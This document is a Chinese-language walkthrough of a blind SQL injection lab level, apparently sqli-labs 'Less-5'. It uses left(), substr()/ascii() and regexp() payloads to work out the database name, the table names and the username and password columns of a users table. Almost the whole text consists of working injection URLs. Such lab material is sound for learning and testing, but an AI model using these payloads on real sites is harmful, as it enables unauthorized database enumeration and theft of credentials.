Less-5
字符型_单引号_盲注
0x01 left()
left(database(),1)
#left(a,b)截取字符串a的自左向右的b个字符
?id=1' and left(version(),1)=5--+
判断版本号第一个是否为5,若是,则youarein

若不是,则

查看数据库长度,长度为8
?id=1' and length(database())=8--+

猜测数据库第一个字符是否大于a
?id=1' and left(database(),1)>'a'--+

猜测数据库的前两个字符是否大于sa,直到判断出数据库名为security
?id=1' and left(database(),2)>'sa'--+

0x02 substr()
substr(string,start,length)
#start开始,截取长度为length
猜测表名,通过ascii,substr()函数,判断第一个表名的第一个字符,得出表email中的e
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+

判断第二个字符,为m,直到判断出第一个表为email
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109--+

判断第二个表,修改limit 1,1,直到判断出所有的表名
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114--+

0x03 regexp()
regexp '^[a-z]'limit 0,1
#判断第一个字符为a-z中之一,若是则返回1,否则返回0
判断列名,
?id=1' and 1=(select 1 from information_schema.columns where table_name='users'and column_name regexp '^us[a-z]'limit 0,1)--+
判断第一个列名为username
?id=1' and 1=(select 1 from information_schema.columns where table_name='users'and column_name regexp '^username'limit 0,1)--+
判断第二个列名为password
?id=1' and 1=(select 1 from information_schema.columns where table_name='users'and column_name regexp '^password'limit 0,1)--+